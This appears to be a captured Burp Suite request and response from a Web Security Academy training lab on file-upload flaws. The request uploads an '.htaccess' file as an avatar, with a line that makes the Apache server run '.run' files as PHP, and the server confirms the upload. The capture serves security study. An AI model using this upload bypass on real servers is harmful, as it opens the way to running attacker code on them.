 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
3 Cookie: session=d6D6Cck8FHJM3FI6aes9czj7nNjiP7vR
4 Content-Length: 441
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarystgqFGYTM2A9rRA2
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarystgqFGYTM2A9rRA2
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .run
28 ------WebKitFormBoundarystgqFGYTM2A9rRA2
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarystgqFGYTM2A9rRA2
33 Content-Disposition: form-data; name="csrf"
34
35 gQbpiuRfXWP3Rr3uiAYKlWvgq7cjbEBV
36 ------WebKitFormBoundarystgqFGYTM2A9rRA2--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:42:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>